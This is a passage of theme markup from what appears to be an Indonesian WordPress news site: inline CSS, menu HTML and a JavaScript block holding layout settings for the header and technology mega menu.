.td_uid_37_6967dbffd9cf5_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_6967dbffda0ac_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_6967dbffda0ac"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_6967dbffda0ac_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_6967dbffda0ac_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_6967dbffda0ac_rand {
                    display: inline-block;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_6967dbffda0ac_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_6967dbffda0ac_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_6967dbffda0ac_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a,
                .td_uid_38_6967dbffda0ac_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_6967dbffda0ac_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_6967dbffda0ac_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_6967dbffda0ac_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li:hover > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a:after,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a:after,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_6967dbffda0ac_rand .tdb-menu > li > a:after,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_6967dbffda0ac_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_6967dbffda0ac_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_6967dbffda0ac_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_6967dbffda0ac class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_6967dbffdb7f7_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_6967dbffdb7f7" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_6967dbffdb7f7_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_6967dbffdb7f7_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6967dbffdb7f7_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_6967dbffdb7f7_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_6967dbffdb7f7_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_6967dbffdb7f7_rand .td-module-meta-info,
				.ie11 .td_uid_41_6967dbffdb7f7_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_6967dbffdb7f7_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_6967dbffdb7f7_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_6967dbffdb7f7_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_6967dbffdb7f7_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-editor-date,
				.td_uid_41_6967dbffdb7f7_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6967dbffdb7f7_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_6967dbffdb7f7_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_6967dbffdb7f7_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-date,
				.td_uid_41_6967dbffdb7f7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td-editor-date,
				.td_uid_41_6967dbffdb7f7_rand .td-editor-date .td-post-author-name,
				.td_uid_41_6967dbffdb7f7_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_6967dbffdb7f7_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_6967dbffdb7f7_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_6967dbffdb7f7 = new tdBlock();
block_td_uid_41_6967dbffdb7f7.id = "td_uid_41_6967dbffdb7f7";
block_td_uid_41_6967dbffdb7f7.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 